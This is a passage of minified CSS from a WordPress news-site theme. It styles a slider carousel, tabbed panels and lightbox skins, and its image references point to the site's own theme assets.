center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverlink,.mega-hoverview{width:33px;height:33px;position:absolute;top:60%;text-align:center;margin-top:0;cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hover.alone .mega-hoverview{margin-left:-16px;margin-top:-20px}.mega-hover.alone .mega-hoverlink{margin-right:-16px;margin-top:-20px}.mega-hover:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle{bottom:40%;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle,.mega-hover:hover .mega-hoverlink,.mega-hover:hover .mega-hoverview{transform:rotate(0deg);-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.mega-hover:hover .mega-hoverlink{right:50%;margin-right:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hoverview{left:50%;margin-left:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover.alone:hover .mega-hoverview{margin-left:-16px;margin-top:0}.mega-hover.notitle.alone:hover .mega-hoverview{margin-left:-16px;margin-top:-16px}.mega-hover.notitle.alone:hover .mega-hoverlink{margin-right:-16px;margin-top:-16px}.mega-hover:hover .mega-hoverlink:hover,.mega-hover:hover .mega-hoverview:hover{-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.mega-hover.notitle .mega-hoverlink,.mega-hover.notitle .mega-hoverview{margin-top:-16px}.master-slider{padding:0;position:relative;visibility:hidden;-moz-transform:translate3d(0,0,0)}.ms-thumb-box{position:relative;display:block;overflow:hidden}.ms-videogallery-template{padding-bottom:180px}.master-slider.ms-fullheight{height:100%}.master-slider img{max-width:none}.ms-ie img{border:none}.ms-ie8 *{opacity:inherit;filter:inherit}.ms-ie7{zoom:1}.ms-loading-container{position:absolute;width:100%;top:0}.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/loading-2.gif) no-repeat center #fff;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:.9}.ms-def-cursor{cursor:auto !important}.ms-grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grab.png),move}.ms-grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grabbing.png),move}.ms-ie .ms-grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grab.cur),move}.ms-ie .ms-grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grabbing.cur),move}.ms-view{margin:0 auto;overflow:hidden;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.ms-view .ms-slide-container{position:relative}.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.ms-slide .ms-slide-bgcont,.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%}.ms-slide .ms-slide-bgvideocont{z-index:5;height:100%}.ms-slide .ms-slide-bgvideocont,.ms-slide-bgvideocont>video{-webkit-transform:translateZ(.3px);-moz-transform:translateZ(.3px);-ms-transform:translateZ(.3px);-o-transform:translateZ(.3px);transform:translateZ(.3px)}.ms-slide .ms-slide-bgvideo{position:absolute;top:0}.ms-container{position:relative;margin:0 auto}.ms-slide .ms-slide-bgcont img,.ms-container{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ms-slide .ms-layer{position:absolute}.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:10;top:0}.ms-slide .ms-slide-video{position:absolute;top:0;z-index:11;background:#000;padding:0;margin:0;border:none}.ms-layer.video-box{background:#000}.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:10}.ms-slide .ms-slide-vpbtn,.ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:99}.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:#000;color:#fff;text-align:center;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:.75em;display:inline-block;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/video.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#dbdbdb;margin-top:7px}.ms-slide .ms-slide-vcbtn,.ms-slide .ms-slide-layers,.ms-slide .ms-slide-vpbtn,.ms-slide .ms-slide-video{-webkit-transform:translateZ(.44px);-moz-transform:translateZ(.44px);-ms-transform:translateZ(.44px);-o-transform:translateZ(.44px);transform:translateZ(.44px)}.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0}.ms-mask-frame{overflow:hidden;position:absolute;float:left}.ms-thumb-list{overflow:hidden;position:absolute}.ms-thumbs-cont{position:relative}.ms-thumb-frame img{width:100%;height:auto}.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden}.ms-bullet{cursor:pointer;float:left}.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.ms-time-bar{-webkit-transition:width .12s linear;-moz-transition:width .12s linear;-ms-transition:width .12s linear;-o-transition:width .12s linear;transition:width .12s linear}.ms-ie7 .ms-tooltip-arrow{height:0}.ms-videogallery-template .ms-layer.video-title{background:rgba(0,0,0,.5);left:30px;bottom:30px;display:inline-block;font-weight:700;color:#000;font-size:16px!important;line-height:32px!important;padding:5px 10px!important}.ms-videogallery-template .ms-layer.video-title a{color:#fff}.ms-videogallery-template .ms-layer.video-author{background:#00c0ff;display:inline-block;right:20px;top:10px!important;font-weight:700;color:#fff;font-size:11px!important;line-height:21px!important;padding:0 5px!important;border-radius:5px}.ms-videogallery-template .ms-thumb-list.ms-dir-h{bottom:auto;height:auto;width:100%}.ms-videogallery-template .ms-thumb-frame{cursor:pointer;float:left;color:#000;position:relative;overflow:visible;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:143px;height:auto;margin:10px 10px 0 0}.ms-videogallery-template .ms-thumb{text-align:center}.ms-videogallery-template .ms-thumb-frame h3{font-size:11px;line-height:18px;margin:5px 0 0;font-weight:700}.ms-videogallery-template .ms-thumb-frame p{text-indent:0px}.ms-videogallery-template .ms-thumb img{width:143px;height:85px}.ms-videogallery-template .ms-thumb-frame-selected{opacity:1!important}.ms-videogallery-template .ms-thumb-ol{width:143px;background:#000;opacity:.2;height:85px;position:absolute;top:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-frame-selected .ms-thumb-ol{opacity:0}.ms-videogallery-template .ms-ie7 .ms-thumb-ol,.ms-videogallery-template .ms-ie8 .ms-thumb-ol{display:none}.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px}.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px}.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:10}.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px}.ms-skin-default .ms-thumb-frame-selected{opacity:1}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-190px;width:100%;height:190px}.ms-skin-default .ms-thumb-frame{cursor:pointer;float:left;width:60px;height:60px;margin:1px 0 0 1px;overflow:hidden}.ms-skin-default .ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px}.ms-skin-default .ms-bullets.ms-dir-h .ms-bullets-count{position:relative;right:-50%}.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px}.ms-skin-default .ms-bullet-selected{background-position:-34px -84px}.ms-skin-default .ms-sbar{position:absolute}.ms-skin-default .ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}.ms-skin-default .ms-sbar .ms-bar{height:4px;background:#d0f;border-radius:4px}.ms-skin-default .ms-timerbar{width:100%;bottom:0;position:absolute}.ms-skin-default .ms-time-bar{height:3px;background:#fff;border-top:solid 1px rgba(0,0,0,.41)}.ms-skin-default .ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer}.ms-skin-default .ms-tooltip{position:absolute;z-index:110;cursor:auto}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240,240,240,.88);bottom:-10px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240,240,240,.88);top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240,240,240,.88);left:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240,240,240,.88);right:-10px}@keyframes point-anim{0%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);-ms-transform:scale(.5);opacity:1}100%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0}}@-webkit-keyframes point-anim{0%{-webkit-transform:scale(.5);opacity:1}100%{-webkit-transform:scale(1.5);opacity:0}}.ms-skin-default .ms-tooltip-point{cursor:pointer}.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #bbb;background:#fff;margin:-8px 0 0 -8px;position:absolute;z-index:5}.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:#000;background:rgba(0,0,0,.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite}.ms-android.ms-skin-default .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none}.ms-skin-default .ms-tooltip{max-width:200px}.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240,240,240,.88);text-shadow:0 1px 0px #fff;margin-left:-1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn,.ms-skin-default .ms-slide .ms-slide-vcbtn,.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev,.ms-skin-default .ms-bullet{background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/light-skin-1-retina.png);background-size:152px 225px}}.wpb_tabs{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.wpb_tabs .shortcode_box{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}ul.wpb_tabs_nav.ui-tabs-nav{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.ui-state-default{background:#f9f9f9!important;margin:12px 0 0 10px!important;padding:0!important}.ui-state-default.ui-tabs-active{background-color:#f9f9f9!important;margin:5px 0 0 10px!important}.ui-state-default.ui-tabs-active a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:25px;padding:3px 6px 7px 6px!important;color:#f14d4d!important}.ui-state-default a{background:#fff!important;color:#000;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.ui-state-default a:hover{background-color:#f14d4d!important;color:#fff}.ui-state-default.ui-tabs-active a:hover{background-color:#f9f9f9!important;color:#f14d4d!important}.wpb_tab.ui-tabs-panel{visibility:visible!important;display:inline-block!important;width:100%!important;height:100%!important;padding:0!important;margin:0 0 0 0!important}.vc_tta-container{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-panel-body{background:#fff!important;display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-tabs-container{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px 0!important;padding:0;text-align:left;overflow:hidden}.vc_tta-tabs-list li{border:none!important;padding:0!important}.vc_tta-tab{border:none!important;background:#f9f9f9!important;margin:0 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active{background-color:#f9f9f9!important;margin:4px 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:29px;padding:2px 6px 6px 6px!important;color:#f14d4d!important}.vc_tta-tab a{border:none!important;background:#fff!important;color:#000!important;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.vc_tta-title-text{margin:0 0 0 10px!important}.vc_custom_heading{margin-top:10px!important;margin-bottom:0!important;padding-bottom:0!important}.vc_custom_heading h4{margin-bottom:0!important;padding-bottom:0!important;font-size:16px!important;line-height:22px!important}.vc_custom_heading p{margin-bottom:0!important;padding-bottom:10px!important}.vc_custom_heading a{font-size:12px!important;line-height:22px!important}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 